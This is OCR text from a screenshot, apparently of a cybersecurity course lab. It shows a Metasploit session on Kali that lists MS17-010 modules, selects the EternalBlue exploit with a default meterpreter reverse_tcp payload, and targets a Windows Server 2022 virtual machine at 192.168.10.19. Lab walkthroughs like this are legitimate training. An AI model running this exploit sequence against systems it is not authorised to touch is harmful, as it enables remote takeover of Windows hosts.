 n Media View Help
1 2 3 4
root@kali: ~
File Actions Edit View Help
# Name Disclosure Date Rank Che
ck Description
- ----
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes
MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes
MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows
Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No
MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows
Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No
MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes
SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exp
loit/windows/smb/smb_doublepulsar_rce
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.10.19
RHOSTS => 192.168.10.19
msf6 exploit(windows/smb/ms17_010_eternalblue) >
re
tem
re
File Action Media Clipboard View Help
Windows Server 2022 on CY301-MBROW096 - Virtual Machine Connection
File Action Media View Help
Recycle Bin
Server Man
Dashbo
Local Se
All Serv
File and
Select Administrator: Command Prompt
Microsoft Windows [Version 10.0.20348.169]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Administrator>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::b1f2:c855:b1bb:2c5b%6
IPv4 Address. . . . . . . . . . . : 192.168.10.19
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.10.2
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::20e9:9809:81a0:2935%14
Autoconfiguration IPv4 Address. . : 169.254.41.53
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . :
C:\Users\Administrator>
LEARN MORE
ROLES AND SERVER GROUPS
Roles: 1 | Server groups: 1 | Servers total: 1
Activate Windows
Go to Settings to activate Windows.
Type here to search